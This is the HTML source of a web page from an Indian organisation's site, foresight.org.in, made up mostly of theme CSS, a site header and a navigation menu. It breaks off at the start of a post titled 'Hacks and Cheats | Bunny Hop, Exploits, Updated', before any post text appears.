	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-7990 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Hacks and Cheats | Bunny Hop, Exploits, Updated</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-7990" class="tm-no-featured-content  post-7990 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
